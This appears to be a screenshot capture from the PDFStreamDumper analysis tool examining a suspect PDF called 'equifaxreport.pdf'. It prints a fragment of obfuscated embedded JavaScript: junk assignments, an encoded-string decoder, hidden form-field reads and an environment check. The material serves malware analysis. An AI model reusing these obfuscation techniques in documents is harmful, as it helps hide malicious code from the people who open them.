 PDFStreamDumper - http://sandsprite.com FileSize: 89238 LoadTime: 562
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
32 Objects
2 0x3F-0x70
4 HLen: 0x79
6 0x152-0x183
7 HLen: 0x79
9 0x265-0x296
10 HLen: 0x79
12 0x37A-0x3AB
13 HLen: 0x7B
5 0x528-0x48F0
11 0x49D5-0x71DB
1 0x72CD-0x9A25
8 0x9AFF-0xDE81
14 HLen: 0x48
15 HLen: 0x4D
3 HLen: 0x37
17 HLen: 0x42
18 HLen: 0x74
25 0x12AED-0x1...
31 HLen: 0x17
31 HLen: 0x0
33 0x15215-0x1...
0 HLen: 0xBD
20 HLen: 0x1E
21 HLen: 0x2D
22 HLen: 0xCE
23 0x154A1-0x1...
24 0x15553-0x1...
26 0x15644-0x1...
27 0x15735-0x1...
28 0x157ED-0x1...
29 0x15894-0x1...
30 0x1592B-0x1...
var cn,ca,y,x,v,yu,cs,cr,eb,h,ym,ci,yj,w,cz,d,ey,b,cb,eo,ex,ed,ep;
z=0.004;z++;c=[876];y=6282;r=7;r++;
q=4639;if(q==27){l={met:5719}}
y+=4702;s=0;s-=0.009;k='lis';
d=IA2Gc('3WxtrMljgaZY',3);
j=0.0137;j--;b=14842;u=28;u-=0.0136;b-=6842;a=1106;a++;f={lab:0};
x = jeu.bow.SalaryCalcField.rawValue;
w=jeu.bow.sici8.rawValue;
if (color.convert(["RGB",0.3,0.33,0.79], "CMYK")[2] &gt;0.6189)
{
h=IA2Gc
('xNblOD3rmbVqD5vndVLh4ombRq80rgZxFjxRf9Nr5ZsjXLF3xlfTNC5tnbVJD1vjdRL93rl
ZTHBzthcPJ71pjXRF9xrfZNH51sjcRD7vqfZTF3zrgbNB41miVND9vkd1',9);
}
else
{h=h+"fdgf";}
Text HexDump Stream Details
1 Decompression Errors
stream # 16 org sz = (0x49E4)
Errors Search Debug
Shell PDF Path C:\Documents and Settings\User\Desktop\equifaxreport.pdf ... Load
Streams:17 JS: 0 Embeds: 0 Pages: 4 TTF: 0 U3D: 0 flash: 0 UnkFlt: 1 Action: 0